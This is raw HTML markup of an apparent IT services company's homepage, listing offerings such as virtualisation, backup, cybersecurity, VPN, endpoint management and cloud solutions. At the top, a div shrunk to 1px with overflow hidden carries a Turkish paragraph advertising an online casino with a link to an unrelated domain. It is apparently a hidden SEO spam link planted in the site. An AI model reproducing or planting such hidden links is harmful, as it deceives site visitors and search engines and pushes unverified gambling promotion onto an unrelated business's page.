				<div class="elementor-widget-container">
							<div style="width:1px; height:1px; overflow:hidden;">
<p>Online oyun piyasasında dikkatleri üzerine çeken <a href="https://argesizm.com/">Merhabet Casino</a> özellikle Türk oyuncular için özenle hazırlanmış hizmetlerle ön plana çıkıyor. Uluslararası lisans desteği ile güvenilir altyapıya dayanan platform, SSL şifreleme teknolojisi kullanarak veri güvenliğini en üst düzeyde tutuyor. Site tasarımı responsive olduğu için masaüstü, tablet ya da mobil cihazlarda sorunsuz çalışıyor. Oyun portföyünde yüzlerce slot, klasik masa oyunları, video poker ve canlı krupiyeli oyunlar yer alıyor; her biri lisans sahibi sağlayıcılardan temin edilmiş. Para yatırma ve çekme işlemleri sırasında Türk Lirası desteği, işlem maliyetlerini düşürüyor. Kimi ödeme yöntemleri anında çalışırken, çekim talepleri genellikle 24–48 saat içinde işleme alınıyor. Yeni üyeler için hoş geldin bonusu kampanyaları, düzenli promosyonlar ve VIP programı ile sadakat sistemi devrede. Türkçe canlı destek hattı, e-posta ve sohbet seçenekleriyle 7/24 hizmet veriyor; teknik sorunlara hızlı çözümler sunuluyor. Ayrıca platformda sorumlu oyun araçları mevcut: bütçe limitleri, mola seçenekleri ve dışlanma fonksiyonu ile kullanıcılar kontrollü oyun deneyimi yaşayabiliyor. Blog ve rehber içerikleriyle oyun stratejileri, bonus kullanımı ve güvenlik eğitimleri Türkçe olarak kullanıcılarla paylaşılıyor.</p>
</div>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d3442a elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3d3442a" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-93473bf" data-id="93473bf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb0f02d elementor-view-default elementor-widget elementor-widget-icon" data-id="cb0f02d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="mdi mdi-widgets-outline"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0a58b2d elementor-widget elementor-widget-heading" data-id="0a58b2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Application Virtualisation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f69cf30 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f69cf30" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e10382b elementor-widget elementor-widget-text-editor" data-id="e10382b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Securely Access all the Applications and Data from Anywhere on Any Devices with Peak Performance. Ensuring Business Continuity in any Disaster in minutes.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8d3ce59 elementor-widget elementor-widget-button" data-id="8d3ce59" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/application-virtualisation/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b51f03" data-id="3b51f03" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ac5b60 elementor-view-default elementor-widget elementor-widget-icon" data-id="7ac5b60" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="mdi mdi-backup-restore"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c172c90 elementor-widget elementor-widget-heading" data-id="c172c90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Backup & Disaster Recovery</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e06b48b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e06b48b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3e5bd0 elementor-widget elementor-widget-text-editor" data-id="a3e5bd0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We understand that data is your lifeline. Our Backup and DR Solution is designed to safeguard your critical information, ensuring your business remains resilient no matter the disaster.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2c37563 elementor-widget elementor-widget-button" data-id="2c37563" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/backup-recovery/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc6e6ed" data-id="cc6e6ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8b9c7a8 elementor-view-default elementor-widget elementor-widget-icon" data-id="8b9c7a8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="mdi mdi-shield-lock-outline"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c69db30 elementor-widget elementor-widget-heading" data-id="c69db30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cyber Security Solution</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8b1e758 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8b1e758" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8458ab9 elementor-widget elementor-widget-text-editor" data-id="8458ab9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>In today&#8217;s interconnected world, safeguarding your digital assets is paramount. Introducing our comprehensive Cybersecurity Solutions – the shield that protects your business from ever-evolving cyber threats.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6c056d5 elementor-widget elementor-widget-button" data-id="6c056d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/cyber-security-solution/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cd078b animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3cd078b" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea399d3" data-id="ea399d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-608fd98 elementor-view-default elementor-widget elementor-widget-icon" data-id="608fd98" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" la la-expeditedssl"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-794eaef elementor-widget elementor-widget-heading" data-id="794eaef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SSL VPN Solution</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5874699 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5874699" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2af0dc1 elementor-widget elementor-widget-text-editor" data-id="2af0dc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Scale your remote access capabilities as your business grows. Our solution is designed to accommodate an increasing number of users without compromising performance or security</p>						</div>
				</div>
				<div class="elementor-element elementor-element-996ef69 elementor-widget elementor-widget-button" data-id="996ef69" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/ssl-vpn-solution/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a130a5" data-id="5a130a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f50905 elementor-view-default elementor-widget elementor-widget-icon" data-id="1f50905" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" lab la-codepen"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e06669e elementor-widget elementor-widget-heading" data-id="e06669e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Unified Endpoint Management and Security </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bf111c2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf111c2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c89f252 elementor-widget elementor-widget-text-editor" data-id="c89f252" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>In a world driven by devices, managing and securing them is paramount. Introducing our comprehensive solution for Unified Endpoint Management and Security – the ultimate tool to empower your business with seamless control and fortified protection</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8bea699 elementor-widget elementor-widget-button" data-id="8bea699" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/unified-endpoint-management-and-security/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bcc24f9" data-id="bcc24f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2fb456 elementor-view-default elementor-widget elementor-widget-icon" data-id="c2fb456" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icofont icofont-live-support"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66a6b03 elementor-widget elementor-widget-heading" data-id="66a6b03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Identity and Access Management Solution</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6a447b9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a447b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-01cf2a1 elementor-widget elementor-widget-text-editor" data-id="01cf2a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Whether it&#8217;s employees, customers, or partners, managing digital identities efficiently is at the core of modern business operations. Our solution empowers you to control access while maintaining data integrity</p>						</div>
				</div>
				<div class="elementor-element elementor-element-80f8b09 elementor-widget elementor-widget-button" data-id="80f8b09" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/identity-and-access-management-solution/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fa2536 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4fa2536" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dd9fe82" data-id="dd9fe82" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5092038 elementor-view-default elementor-widget elementor-widget-icon" data-id="5092038" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-customer-support-2"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-baa2d86 elementor-widget elementor-widget-heading" data-id="baa2d86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Enterprise IT Service Management Solution</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c19e865 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c19e865" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f20f4b1 elementor-widget elementor-widget-text-editor" data-id="f20f4b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Efficient IT service management is the backbone of successful enterprise operations. Introducing our cutting-edge Enterprise IT Service Management Solution – the ultimate tool to streamline, optimize, and enhance your IT processes</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ba00c34 elementor-align-left elementor-widget elementor-widget-button" data-id="ba00c34" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/enterprise-it-service-management-solution/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9cf8028" data-id="9cf8028" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eff9baf elementor-view-default elementor-widget elementor-widget-icon" data-id="eff9baf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-support1"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e0b2c92 elementor-widget elementor-widget-heading" data-id="e0b2c92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">IT Operations Management Solution</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-da5f25a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="da5f25a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a7a5ff3 elementor-widget elementor-widget-text-editor" data-id="a7a5ff3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Efficient IT operations are the backbone of a successful organization. Introducing our cutting-edge IT Operations Management Solution – your gateway to optimizing processes, enhancing performance, and ensuring seamless IT service delivery</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a4eb95b elementor-align-left elementor-widget elementor-widget-button" data-id="a4eb95b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/it-operations-management-solution/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55ffab0" data-id="55ffab0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-742ef68 elementor-view-default elementor-widget elementor-widget-icon" data-id="742ef68" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="mdi mdi-cloud-check-outline"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e0b985 elementor-widget elementor-widget-heading" data-id="0e0b985" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cloud Solutions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-df8c334 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="df8c334" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db22481 elementor-widget elementor-widget-text-editor" data-id="db22481" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Maximize your budget with cost-efficient cloud solutions. Say goodbye to high upfront investments – our pay-as-you-go model ensures you only pay for the resources you use</p>						</div>
				</div>
				<div class="elementor-element elementor-element-58b954b elementor-align-left elementor-widget elementor-widget-button" data-id="58b954b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/cloud-solution/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0936ff1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0936ff1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ad5022" data-id="9ad5022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73ddcfc elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="73ddcfc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">How  we do</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef05d00 elementor-widget elementor-widget-heading" data-id="ef05d00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Solving IT challenges in<br> every industry, with our Services</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6231342 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6231342" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f991dc4" data-id="f991dc4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-96b8d08 elementor-widget elementor-widget-image" data-id="96b8d08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="622" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20622'%3E%3C/svg%3E" class="attachment-full size-full wp-image-600" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/bb6.jpg 1000w, https://ssgnetq.com/wp-content/uploads/2023/08/bb6-300x187.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/bb6-768x478.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/bb6.jpg" /><noscript><img decoding="async" width="1000" height="622" src="https://ssgnetq.com/wp-content/uploads/2023/08/bb6.jpg" class="attachment-full size-full wp-image-600" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/bb6.jpg 1000w, https://ssgnetq.com/wp-content/uploads/2023/08/bb6-300x187.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/bb6-768x478.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-cd8b887 elementor-widget elementor-widget-heading" data-id="cd8b887" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">IT Assessment Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bebfc7c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bebfc7c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a69f1d8 elementor-widget elementor-widget-text-editor" data-id="a69f1d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Bridge the gap between IT and business objectives. Our assessment ensures your IT strategy aligns seamlessly with your overall organizational goals</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3999bd7 elementor-widget elementor-widget-spacer" data-id="3999bd7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19c16c0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="19c16c0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/service/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-be6f0fa" data-id="be6f0fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-388ba5e elementor-widget elementor-widget-image" data-id="388ba5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1140" height="662" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201140%20662'%3E%3C/svg%3E" class="attachment-full size-full wp-image-152" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services.jpg 1140w, https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services-300x174.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services-1024x595.jpg 1024w, https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services-768x446.jpg 768w" data-lazy-sizes="(max-width: 1140px) 100vw, 1140px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services.jpg" /><noscript><img decoding="async" width="1140" height="662" src="https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services.jpg" class="attachment-full size-full wp-image-152" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services.jpg 1140w, https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services-300x174.jpg 300w, https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services-1024x595.jpg 1024w, https://ssgnetq.com/wp-content/uploads/2023/08/Migration-Services-768x446.jpg 768w" sizes="(max-width: 1140px) 100vw, 1140px" /></noscript>															</div>
				</div>
